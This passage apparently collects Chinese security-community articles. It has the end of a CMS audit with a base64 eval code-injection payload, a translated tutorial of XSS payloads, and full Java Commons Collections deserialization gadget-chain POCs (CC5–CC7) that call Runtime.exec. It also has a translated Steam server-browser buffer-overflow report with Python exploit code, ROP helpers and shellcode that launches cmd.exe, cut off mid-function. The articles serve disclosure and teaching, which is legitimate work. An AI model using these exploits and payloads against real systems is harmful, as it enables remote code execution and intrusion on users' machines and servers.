$config->update(array('value'=>$value), array('name'=>$key));
}
set_config($arr);
delcache('configs');
showmsg(L('operation_success'), '', 1);
}
}
在`save`中,只有key为`'site_theme','watermark_enable','watermark_name','watermark_position'`的配置项会经过`safe_replace`后传入`set_config`,其他项则是直接在数据库中更新。
`safe_replace`则对一些特殊字符进行了过滤
function safe_replace($string) {
$string = str_replace('%20','',$string);
$string = str_replace('%27','',$string);
$string = str_replace('%2527','',$string);
$string = str_replace('*','',$string);
$string = str_replace('"','',$string);
$string = str_replace("'",'',$string);
$string = str_replace(';','',$string);
$string = str_replace('<','<',$string);
$string = str_replace('>','>',$string);
$string = str_replace("{",'',$string);
$string = str_replace('}','',$string);
$string = str_replace('\\','',$string);
return $string;
}
审计完代码以后我们可以发现post过去的值,只有特定的key会被写入配置文件,而value不能包含`safe_replace`中的特殊字符,最后value会被拼接成为`preg_replace`中的第二个参数`$replacement`的一部分。而在`$replacement`中用了`${1}`这样的形式来指定上文匹配到的`'`,虽然`{}`被过滤了,但是`$1`实际上是与`${1}`等价的,因此我们通过这种方式闭合单引号,然后`,`也没有被过滤,所以我们可以在键值对的后面插入别的代码,可惜的是`>`是被过滤的,所以我们无法插入`key
=>
value`这样的形式来修改项。不过可以直接插入函数,像`array(0=>1,func())`的形式中,`func`是会被执行的,并且将返回值作为value成为array的一部分。
所以只要闭合了单引号,再传递一个eval过去就可以执行代码了,因为有过滤函数,所以可以再套一层base64。
### POC
设置的接口在系统管理的系统设置中的附加设置处。
通过上文的分析我们来构建payload。
将`system('echo
123');`base64_encode以后为`c3lzdGVtKCdlY2hvIDEyMycpOw==`,套一层eval并且闭合单引号后payload为
`$1,eval(base64_decode($1c3lzdGVtKCdlY2hvIDEyMycpOw==$1)),$1`
先查看配置文件原先的内容
回到页面,`水印图片名称`就是可用的一个配置项,在这个地方写入我们的payload并提交。
提交以后可以发现已经成功执行命令了
再回去查看配置文件可以看到代码也写入了
### 总结
这个洞没有上一个那么鸡肋,只要能进后台就可以用,并且默认密码也算弱口令了,所以如果`ezcms`采用默认安装,那么这个洞就可以解题了,不过现在没有环境可以用,也无法确定。 | 社区文章 |
# 【技术分享】每个人都该知道的7种主要的XSS案例
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<https://brutelogic.com.br/blog/the-7-main-xss-cases-everyone-should-know/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[DropsAm4zing](http://bobao.360.cn/member/contribute?uid=2914824807)
预估稿费:160RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**0x00 引子**
****
**“Master the 7 Main XSS Cases and be able to spot more than 90% of XSS
vulnerabilities out there.”**
这句话说的这么diao,吓得我赶紧早早起来好好学学姿势。
当我们读一些XSS相关资料时,经常能看到像<script>alert(1)</script>这样经典的PoC(Proof of
Concept)代码。尽管简单明了,但它并不能够让这个领域的初学者在真枪实战中有进一步的提升。
So,本文中介绍的7个实例,目的是让大家在学习之后便能对绝大多数的XSS漏洞不仅仅是证明其存在,而是利用它们。
练习站点链接:<https://brutelogic.com.br/xss.php>
在源码开头的HTML注释中包含了触发每个案例的所有参数,这些参数都可通过GET和POST提交请求。
可能你注意到了,所有的案例都是基于源的,这意味着注入会始终显示在HTTP响应正文的源代码检索中。反射型或存储型相互独立,但这里重要的是它们触发时上下文关系的呈现,因此我们以反射型为主。基于DOM类型的XSS
漏洞不暴露在源代码,我们暂不赘述。
一定要记得在本机没有XSS过滤器的浏览器中尝试下面这些实例,如Mozilla Firefox。
**0x01 URL 反射**
****
当源代码中存在URL反射时,我们可以添加自己的XSS向量和载荷。对于PHP的页面,可以通过使用斜杠”/”在页面的名称后添加任何内容。
http://brutelogic.com.br/xss.php/”><svg onload=alert(1)>
需要用开头的(“>)标签来破坏当前标签的闭合状态,为将插入的新标签(触发XSS的代码标签)创造可能的闭合条件。
<!—URL Reflection -->
<form action=”/xss.php/”><svg onload=alert(1)>” method=”POST”>
<br>
虽然不同语言的差异造成的不同的触发原因(反射可能出现在路径或URL参数中)。相对于PHP而言,罪魁祸首通常是在提交表单的动作中使用到了全局变量。
$_SERVER[“PHP_SELF”]
**0x02 简单的HTMLi(HTML注入)**
****
最直接的一种方式,输入就是反射,输入部分显示在已存在的标签之前、后或标签之间。不需要绕过或破坏任何闭合,任何简单的像<tag
handler=jsCode>形式的XSS向量都可以实现。
http://brutelogic.com.br/xss.php?a=<svg onload=alert(1)>
<h1>XSS Test</h1>
<!-- Simple HTMLi -->
Hello, <svg onload=alert(1)>!
<br>
****
**
**
**0x03 Inline HTMLi**
****
和上一个相比这个实例也相对简单,但是需要 "> 破坏前面的闭合标签,重新添加并创建新的标签闭合。
<!-- Inline HTMLi (Double Quotes) -->
<input type="text" name="b1" value=""><svg onload=alert(1)>">
<br>
<br>
**0x04 Inline HTMLi: No Tag Breaking**
****
当在HTML属性中输入并且对大于号(>)进行过滤时,像之前的实例一样破坏前面的闭合标签达到反射是不可能了。
<!-- Inline HTMLi - No Tag Breaking (Double Quotes) -->
<input type="text" name="b3" value="">><svg onload=alert(1)>">
<br>
<br>
所以这里使用一个适合我们在此处注入的,并可在标签内触发的事件处理程序,比如:
http://brutelogic.com.br/xss.php?b3=” onmouseover=alert(1)//
这个方式闭合了标签中value值的引号,并且给onmouseover插入了事件。alert(1)之后的双引号通过双斜杠注释掉,当受害者的鼠标移动到输入框时触发js弹窗。
**0x05 HTMLi in Js(Javascript) Block**
****
输入有时候会传入到javascript代码块中,这些输入通常是代码中的一些变量的值。但因为HTML标签在浏览器的解析中有优先级,所以我们可以通过js标签闭合原有的js代码块并插入一个新的标签插入传入你需要的js代码。
http://brutelogic.com.br/xss.php?c1=</script><svg onload=alert(1)>
// HTMLi in Js Block (Single Quotes)
var myVar1 = '</script><svg onload=alert(1)>';
**0x06 Simple Js Injection**
****
如果脚本的标签被某种方式过滤掉了,之前讨论的姿势也随之失效。
// Simple Js Injection (Single Quotes)
var myVar3 = '><svg onload=alert(1)>';
这里的绕过方法可以根据语法注入javascript代码。一个已知的方法是用我们想要执行的代码”连接”到可触发漏洞的变量。因为我们不能让任何单引号引起报错,所以先构造闭合,然后使用”-”连接来获得一个有效的javascript代码。
http://brutelogic.com.br/xss.php?c3=’-alert(1)-‘
// Simple Js Injection (Single Quotes)
var myVar3 = ''-alert(1)-'';
**0x07 Escaped Js Injection**
****
在之前的实例中,如果引号(用于置空闭合变量的值)被反斜杠()转义,注入将不会生效(因为无效的语法)。
// Escaped Js Injection (Single Quotes)
var myVar5 = ''-alert(1)-'';
为此,我们可以通过骚姿势——转义。我们可以插入一个前反斜杠,这样后面的引号将会完成闭合,从而触发传入的js代码。在插入我们想要执行的js代码后,需要对其余部分进行注释,因为剩余的部分已经无需执行或重复执行。
http://brutelogic.com.br/xss.php?c5='-alert(1)//
// Escaped Js Injection (Single Quotes)
var myVar5 = '\'-alert(1)-//';
**
**
**扩展一点点?**
****
这里自己扩展一个自己的实际应用中遇到然后学到的姿势,希望看完能有所收获。
直接通过URL通过GET请求触发XSS返回404,通过参数直接访问可以显示正常界面,那么应该是被过滤了。先自己用xsstrike跑了一下,提示是存在XSS的,但是打开浏览器的反应都是返回了空白页面,说明是多次的误报(xsstrike不是基于webkit,因此容易产生误报)。
而后查看源码,在页面可以看到前端通过正则过滤了特殊字符,重定向到404页面。
过滤的很全乎,那看起来好像是没戏了,遂去请教大神,所以姿势就涨起来了。
这里的原因是因为后端PHP在处理请求的时候使用的是$_REQUEST方法,因此可接受POST和GET请求。
So,成功弹窗。 | 社区文章 |
# CC5
## 测试环境
* jdk1.7
* Commons Collections 3.1
## POC
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import javax.management.BadAttributeValueExpException;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
public class CC51 {
public static Object generatePayload() throws Exception {
ChainedTransformer Transformerchain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new Object[]{"calc"})});
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,Transformerchain);
TiedMapEntry tiedmap = new TiedMapEntry(map,123);
BadAttributeValueExpException poc = new BadAttributeValueExpException(1);
Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");
val.setAccessible(true);
val.set(poc,tiedmap);
return poc;
}
public static void main(String[] args) throws Exception {
payload2File(generatePayload(),"obj");
payloadTest("obj");
}
public static void payload2File(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(file));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload,并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
in.readObject();
in.close();
}
}
## 利用链
ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
通过利用链其实可以看出来,CC5的后半段利用链和CC1那条链后面段是一样的,都是调用LazyMap的get方法触发命令,这里我们主要看前面是如何调用到LazyMap.get()的;
## TiedMapEntry
在toString方法中调用了getValue()方法,跟进去
调用了map.get方法,关于map在构造函数中赋值,map成员可控,接下来我们需要找哪里调用了toString方法
在cc5中使用了BadAttributeValueExpException这个类。
## BadAttributeValueExpException
在该类的readObject方法中,调用了valObj.toString();那么这个valObj是从哪里来的呢
可以看到获取了val成员的值赋值给了valObj,这里我们让val=TiedMapEntry对象即可
## 流程图
# CC6
## 测试环境
* jdk 1.7
* Commons Collections 3.1
## POC
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class CC61 {
public static Object generatePayload() throws Exception {
Transformer fakeTransformerransformer = new ChainedTransformer(new Transformer[]{});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
Map map = new HashMap();
Map lazyMap = LazyMap.decorate(map, fakeTransformerransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "keykey");
HashSet hashSet = new HashSet(1);
hashSet.add(tiedMapEntry);
lazyMap.remove("keykey"); //如果不加这个就无法弹出计算器
//通过反射覆盖原本的iTransformers,防止序列化时在本地执行命令
Field field = ChainedTransformer.class.getDeclaredField("iTransformers");
field.setAccessible(true);
field.set(fakeTransformerransformer, transformers);
return hashSet;
}
public static void main(String[] args) throws Exception {
payload2File(generatePayload(), "obj");
payloadTest("obj");
}
public static void payload2File(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(file));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload,并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
in.readObject();
in.close();
}
}
## 利用链
java.io.ObjectInputStream.readObject()
HashSet.readObject()
HashMap.put()
HashMap.hash()
TiedMapEntry.hashCode()
TiedMapEntry.getValue()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
后面一段仍然是LazyMap.get(),主要还是看前半段
## TiedMapEntry
TiedMapEntry调用了getValue()
getValue()方法调用了map成员的get方法,这里map成员可控,我们设置为lazymap对象
接下来就需要找哪里触发了hashCode,cc6中使用的是HashMap#hash
## HashMap
而put方法调用了hash方法,并且我们可以可以将key作为hash方法的输入,接下来就还差一个入口了
## HashSet
ysoserial选择的是HashSet#readObject()
在hashmap#readObject方法中调用了map对象的put方法,map对象是在上面几排赋的值,这里有个判断语句,这判断语句挺好控制的,这里我们需要让map=new
HashMap(其实为LinkedHashMap也不影响,LinkedHashMap继承于HashMap,也没有重写put方法和hash方法),然后就是关于我们传入的e;参数e是用readObject取出来的,那么对应的我们就看看writeObject怎么写的:
我们需要控制传入map的keySet返回结果来控制变量。
## 流程图
## P神版本
在上面的流程的最后一步中,我们其实找到一个readObject方法能调用HashMap#put或者HashMap#hash就行了,而HashMap是自带readObject方法的,
跟进去
这里直接调用了hash方法,key也可控。
## 一些其他点
这里为了避免本地调试时触发命令执⾏,构造LazyMap的时候先⽤了⼀个⼈畜⽆害的 fakeTransformerransformer
对象,等最后要⽣成Payload的时候,再把真正的 transformers 替换进去。(如果正常写应该也没啥问题)
但是如果去掉我们poc中的`lazyMap.remove("keykey");`
Run的时候并不会弹出计算器,调试一下发现它并没有进入lazymap#get方法中的if语句,但是我们明明没有在lazyMap中加入"keykey"呀
这是因为在调用hashSet#add时调用了hashMap的put方法,
HashMap的put⽅法中,也有调⽤到 hash(key)
这⾥就导致 LazyMap 这个利⽤链在这⾥被调⽤了⼀遍,因为我前⾯⽤了fakeTransformers ,所以此
时并没有触发命令执⾏,但实际上也对我们构造Payload产⽣了影响。
解决⽅法也很简单,只需要将keykey这个Key,再从outerMap中移除即可: lazyMap.remove("keykey")
# CC7
## 测试环境
* jdk 1.8
* Commons Collections 3.1
## POC
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.AbstractMapDecorator;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.AbstractMap;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC71 {
public static void main(String[] args) throws IllegalAccessException, IOException, ClassNotFoundException, NoSuchFieldException {
Transformer[] fakeTransformerransformer = new Transformer[]{};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
//ChainedTransformer实例
//先设置假的 Transformer 数组,防止生成时执行命令
Transformer chainedTransformer = new ChainedTransformer(fakeTransformerransformer);
//LazyMap实例
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1,chainedTransformer);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2,chainedTransformer);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, "test");
hashtable.put(lazyMap2, "test");
//通过反射设置真的 ransformer 数组
Field field = chainedTransformer.getClass().getDeclaredField("iTransformers");
field.setAccessible(true);
field.set(chainedTransformer, transformers);
//上面的 hashtable.put 会使得 lazyMap2 增加一个 yy=>yy,所以这里要移除
lazyMap2.remove("yy");
//序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(hashtable);
oos.flush();
oos.close();
//测试反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
ois.readObject();
ois.close();
}
}
## 利用链
Hashtable.readObject()
Hashtable.reconstitutionPut()
AbstractMapDecorator.equals()
AbstractMap.equals()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
…………
后面还是LazyMap.get()
## AbstractMap
equals方法中调用了m.get(key);这里m和key可控。但是因为AbstractMap是一个abstract类,在构造poc时只能找它的子类,而且没有重写该方法,在poc中选择的就是它的子类HashMap
## AbstractMapDecorator
Map可控。该类为lazpMap的父类
## Hashtable
reconstitutionPut方法调用e.key.equals,参数可控
readObject入口处也直接调用了reconstitutionPut方法,
## 流程图
其实但看这流程图我觉得还是有一点昏的,我上面其实也有很多地方没有说清楚,比如为什么e.key可控,因为我觉得这些配合poc一起看得话可能更容易理解
## 流程分析
首先我们这里是put了两次,在进入reconstitutionPut方法前,会有一个for循环,这里我们的Key和Value是使用readObject得到的,那我们得先去看一下writeObject方法
writeObject中
很容易看出,这里传递的实际上就是HashTable#put时添加进去的key和value。
当我们第一次进入reconstitutionPut方法时,tab数组是没有值的,所以无法进入for循环调用equals方法,tab[index]的赋值是在for循环的后面
当我们第二次进入reconstitutionPut方法时
我们的e.key是第一次put的值,key是第二次put的值。
之前在看利用链时,我就在想,为什么这里能直接调用AbstractMap.equals(),为什么还要去先调用AbstractMapDecorator.equals()呢
于是自己做了一个测试,我把第一次put的值设置为hashMap,想直接调用AbstractMap.equals(new LazyMap())
但是发现他第二次并没有如我们所愿进入for循环,原因时因为第一次传入hashMap时计算生成的index=0,而第二次传入lazyMap时生成的index=3,所以并不存在tab[3]。而两次put的都是lazymap的话,index计算出来都是等于3.这里看似e.key和key可控,但实际上还是有些限制的。 | 社区文章 |
# 通过Server Info中的缓冲区溢出实现Steam客户端RCE
##### 译文声明
本文是翻译文章,文章原作者 hackerone,文章来源:hackerone.com
原文地址:<https://hackerone.com/reports/470520>
译文仅供参考,具体内容表达以及含义原文为准。
## 介绍
在Steam和其他V社游戏(比如CSGO,Half-Life,TF2)中,内置了一种寻找服务器浏览器(server
browser,一种游戏服务器)的功能。为了获取有关这些服务器的信息,服务器浏览器使用一种称为[服务器查询](https://developer.valvesoftware.com/wiki/Server_queries)([server
queries](https://developer.valvesoftware.com/wiki/Server_queries))的特定UDP协议进行通信(该协议的详情可以参考Steam在线开发手册)。我们实现了一个自定义的python服务器,它只使用文档中提供的信息回复协议。在成功实现协议之后,我们fuzz了几个参数,发现Steam客户端在从自定义服务器接收回复时崩溃了。具体是我们在`A2S_PLAYER`响应中使用了一个过大的玩家名称来回复,导致客户端崩溃。通过attach调试器,我们发现是基于堆栈的缓冲区溢出导致了客户端的崩溃。显然存在问题,我们为此进一步深入研究来实现对缓冲区溢出的利用。我们定位到是`serverbrowser`库中发生了溢出。在某些情况下玩家名称被转换为unicode,加之缺乏边界检查,使得溢出发生。同时,由于没有canary保护,使得我们能够覆盖返回地址并在Windows上执行任意代码。
## 利用细节
我们试着证明影响来创建漏洞。首先,我们在Linux上测试,通过覆盖返回地址直接控制执行流程。但是Linux下,我们只能控制`EIP`寄存器的两个字节(例如`0x00004141`),因此我们没有继续跟进下去。在OSX上,进程被`SIGABRT`信号终止,这意味着OSX库中可能存在一个canary保护。在之后Windows端的尝试中(在Windows
8.1和10上测试),我们最终成功实现了利用。在Windows上,通过UDP发送玩家名称——`A*1100`会形成以下堆栈布局:
0x00410041
0x00410041
...
原因是unicode转换(wide-char)(玩家名称可以使用unicode字符)。以unicode字符形式发送玩家名称——`u"u4141"*1100`会形成以下布局:
0x41414141
0x41414141
...
我们在函数返回之前破坏了堆栈和寄存器,所以无法控制`EIP`寄存器。程序在解引用`edi`寄存器后崩溃了,但是我们还是取得了控制。我们是通过`Steam.exe`二进制文件中的常量值来满足这些特殊条件的:
然后,我们构造了一个unicode ROP链(带有来自`Steam.exe` _的gadget_
),通过动态调用`VirtualProtect`使得堆栈栈可执行,从而跳转到我们的unicode
shellcode来执行`cmd.exe`。这还是很有难度的,因为我们不能在ROP链中使用像`0x00000040`这样的值,因为字符串会被中断。我们还不能使用像`u"uda01"这样`无效的unicode字符,因为库会将它们替换成问号`?`–
`0x003F`。 **注意:** 所有内容都是使用`Steam.exe`基址来计算的。重新启动Steam不会改变地址,除非重新启动Windows
8或Windows
10。如果在漏洞利用中编辑基址,漏洞成功率还是100%的。只是因为ASLR,我们没法提前知道受害者计算机中的基址(,所以没法保证成功率)。不过,我们还是有两种解决方案:
* 只随机化9位:成功利用概率可以达到0.2%(1/512)。如果是向所有Steam用户批量分发此漏洞,平均每512次尝试产生1名受害者,这点概率足够了。
* 这个漏洞也许能够与其他内存泄漏漏洞结合利用,从而使成功率达到100%。
## 复现步骤
首先,确保安装Steam。如果使用的是测试版,需要在漏洞利用代码中取消注释测试版代码——`ROP gadgets for Steam.exe Beta
Dec 14 2018`。
1 – 下载附件:[steam_serverinfo_exploit.py(F395515)](https://hackerone-us-west-2-production-attachments.s3.us-west-2.amazonaws.com/000/395/515/d0678ca100f35dec0997c71f22bea8a4f3f03427/steam_serverinfo_exploit.py?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=ASIAQGK6FURQXDZSX76B%2F20190316%2Fus-west-2%2Fs3%2Faws4_request&X-Amz-Date=20190316T043257Z&X-Amz-Expires=3600&X-Amz-SignedHeaders=host&X-Amz-Security-Token=FQoGZXIvYXdzEF0aDM%2B3L8nT3qPLPt7bQyK3A3VewrgTpcoNjIEy4r1vPRvYmtTxi35z0TiBFNUkGQXG063xN22pPmmo%2BiQWo%2FklIDMcEqWN2K0pPLzex19CIPyTG75UTs%2FvKi1bAuvcn%2FuEKRCUHRCUUYreLEKdvbxkZ3rUVDqjKFHVuqi5k6cH7Ritue4FNpCw5qZXAXB9FzGVyOVfqv9Fb84JccO6nTQM5TLpvdbtYQ6W1Ca5STeB7q8qDNsKL%2FNgQ6h29epnkYSAv41WrqDOOMyjGcAioLKO8Vv7AQfi5nU9scAx3DY2O88COkshE2Ta9rw%2FtRNGnuDVR6LltXQddrFMUQGRbcNMHR2MO%2FCritWYULDJlYONduNpuBT8IQjBZTT8iulEkY7c3%2Fb1CaMZAZTAOd2TewHhDjbvrx6EGnXANS6HRDl6Mmbi9e55bw%2BqQMyvxYRxEzq2z6ZxaBoStHC4Iugc299FfFXYuz0V69xncSrQgx8HJpiJcyULHKUuWYTxtlmmyfqFiECPnX1uClRtmk4GBxF2d09eVVmKTaKYsVgWdKRH9%2B68DUdM7i6keJLH7ukwGtqw%2BzFHLloUdUIfQkD2eucQDBq3RwDkmKMouuKx5AU%3D&X-Amz-Signature=d5d921f45f69e5df52e74987491c693c73e5a8a760ad54a324f7b3b477f02270)
2 – 使用像Immunity Debugger的调试器并attach到Steam.exe
3 – 获取`Steam.exe`的基地址(View> Executable
modules)并编辑`STEAM_BASE`变量`steam_serverinfo_exploit.py`以使漏洞利用100%成功
[](https://hackerone.com/reports/470520#)
4 – 在服务器上运行漏洞利用(例如localhost):`python steam_serverinfo_exploit.py`
``5 – 编辑`POC.html`,在`iframe src`中并更改服务器的IP地址
6 – 在浏览器中打开它并等待`cmd.exe`执行
7 – 也可以在菜单中打开服务器浏览器(View > Servers)并点击`View server
info`来触发漏洞(如果在同一网络下运行服务器,它将出现在LAN部分中)
## PoC
**Steamclient_POC_Windows10.mp4** :包含在Windows
10上通过与Steam服务器浏览器手动交互触发漏洞的视频。视频见[原文](https://hackerone.com/reports/470520#)。
**SteamURL_POC_Windows10.mp4** :包含在Windows
10上通过访问恶意网页(其中包含一个隐藏iframe)触发漏洞的视频。视频中,访问恶意页面时未运行Steam,(Steam)会在访问页面后自动启动。当然(这种利用方式)在Steam运行时也有效。视频见[原文](https://hackerone.com/reports/470520#)。[POC.html(F395519)](https://hackerone-us-west-2-production-attachments.s3.us-west-2.amazonaws.com/000/395/519/52faa3f25db93d93150d33ecf040cb79b4ff7884/POC.html?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=ASIAQGK6FURQW5FOF7XG%2F20190316%2Fus-west-2%2Fs3%2Faws4_request&X-Amz-Date=20190316T031433Z&X-Amz-Expires=3600&X-Amz-SignedHeaders=host&X-Amz-Security-Token=FQoGZXIvYXdzEFwaDGYfWRE6Vo9tPNZsUyK3A0JcL6Kc4x2VsD657zFbLHatBrTlPAzMA%2Fh47nInrfYmRaLSOTZXH%2BdMlieArgymWoFS8ClHF1oKS%2BwNT8pOuvskQFpGWeqbSZzGi%2B%2BawN0lbgfOOwBiyPyC0CP7Pfpa%2BXEf21RHHpZbiwY46YjmvhE%2BSXlb38Plhqn68CAPVhkJBJnrj7NCHDCVo6TlVqrBFolhPNp1oxCxwh9moVZ0h7zt1Kxw9syBqSRGvlkuqdjnL3Q3I7EjAwFfBbh3jOPwd5d2Ev0mx7RlHC84DAnLEvWTqWyw5VAmhykbsc5QvYRnGNn5jSdxvyUwiF0SQtCRDa0NZSNz4SIl%2Bax3x85%2Ft8BiNC8Qo8Or%2FL2UCFFThY33sSvVhJmQAtkRTMfBWMgx1kaM7yg%2FjF0T2K3bxIr0IrkYi6Wgs8cjUpHetpQs0rkMrF10XKESvrLcfd%2FglVTntG%2BBmMQV%2BDGOau3FtmfqrGKpDxLrjtlVWHiTzn9IFjFcX3owQ1jRwihNn%2B55rN%2FxStNXT3mSstE%2FVD60BIRhuJdctWhqaOaatYZ5RVC2MJHqEBnbuXoKouq2IMUvAakvRVKYsZgAYvkolLex5AU%3D&X-Amz-Signature=d789db3e28f2554fed6f1197a4375836f277c99900200028afb4b76f2bb0e68f)包含
**SteamURL_POC_Windows10.mp4** 视频中使用的html页面代码。
**利用代码:**
import logging
import socket
import textwrap
### Exploit for Server Info - Player Name buffer overflow (Steam.exe - Windows 8 and 10) #######
# More info: https://developer.valvesoftware.com/wiki/Server_queries
# Shellcode must contain valid unicode characters, pad with NOPs :)
STEAM_BASE = 0x01180000
# Shellcode: open cmd.exe
shellcode = "x31xc9x64x8bx41x30x8bx40x0cx8bx70x14xadx96xadx8bx58x10x8bx53x3cx01xdax90x8bx52x78x01xdax8bx72x20x90x01xdex31xc9x41xadx01xd8x81x38x47x65x74x50x75xf4x81x78x04x72x6fx63x41x75xebx81x78x08x64x64x72x65x75xe2x8bx72x24x90x01xdex66x8bx0cx4ex49x8bx72x1cx01xdex8bx14x8ex90x01xdax31xf6x89xd6x31xffx89xdfx31xc9x51x68x61x72x79x41x68x4cx69x62x72x68x4cx6fx61x64x54x53xffxd2x83xc4x0cx31xc9x68x65x73x73x42x88x4cx24x03x68x50x72x6fx63x68x45x78x69x74x54x57x31xffx89xc7xffxd6x83xc4x0cx31xc9x51x68x64x6cx6cx41x88x4cx24x03x68x6cx33x32x2ex68x73x68x65x6cx54x31xd2x89xfax89xc7xffxd2x83xc4x0bx31xc9x68x41x42x42x42x88x4cx24x01x68x63x75x74x65x68x6cx45x78x65x68x53x68x65x6cx54x50xffxd6x83xc4x0dx31xc9x68x65x78x65x41x88x4cx24x03x68x63x6dx64x2ex54x59x31xd2x42x52x31xd2x52x52x51x52x52xffxd0xffxd7"
def udp_server(host="0.0.0.0", port=27015):
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
print("[*] Starting TSQuery UDP server on host: %s and port: %s" % (host, port))
s.bind((host, port))
while True:
(data, addr) = s.recvfrom(128*1024)
requestType = checkRequestType(data)
if requestType == "INFO":
response = createINFOReply()
elif requestType == "PLAYER":
response = createPLAYERReply()
print("[+] Payload sent!")
else:
response = 'nope'
s.sendto(response,addr)
yield data
def checkRequestType(data):
# Header byte contains the type of request
header = data[4]
if header == "x54":
print("[*] Received A2S_INFO request")
return "INFO"
elif header == "x55":
print("[*] Received A2S_PLAYER request")
return "PLAYER"
else:
print "Unknown request"
return "UNKNOWN"
def createINFOReply():
# A2S_INFO response
# Retrieves information about the server including, but not limited to: its name, the map currently being played, and the number of players.
pre = "xFFxFFxFFxFF" # Pre (4 bytes)
header = "x49" # Header (1 byte)
protocol = "x02" # Protocol version (1 byte)
name = "@Kernelpanic and [@0xacb](/0xacb) Server" + "x00" # Server name (string)
map_name = "de_dust2" + "x00" # Map name (string)
folder = "csgo" + "x00" # Name of the folder contianing the game files (string)
game = "Counter-Strike: Global Offensive" + "x00" # Game name (string)
ID = "xdax02" # Game ID (short)
players = "xFF" # Amount of players in the server (byte)
maxplayers = "xFF" # Max player allowed (byte)
bots = "x00" # Bots in game (byte)
server_type = "d" # Server type, d = dedicate (byte)
environment = "l" # Hosted on windows linux or mac, l is linux (byte)
visibility = "x00" # Password needed? (byte)
VAC = "x01" # VAC enabled? (byte)
version = "1.3.6.7.1x00"
return pre + header + protocol + name + map_name + folder + game + ID + players + maxplayers + bots + server_type + environment + visibility + VAC + version
def to_unicode(addr):
a = addr & 0xffff;
b = addr >> 16;
return eval('u"\u%s\u%s"' % (hex(a)[2:].zfill(4), hex(b)[2:].zfill(4)))
def convert_addr(gadget):
return to_unicode(STEAM_BASE + gadget - 0x400000)
def convert_shellcode(code):
code = code + "x90"*8 #pad with nops
output = ""
l = textwrap.wrap(code.encode("hex"), 2)
for i in range(0, len(l)-4, 4):
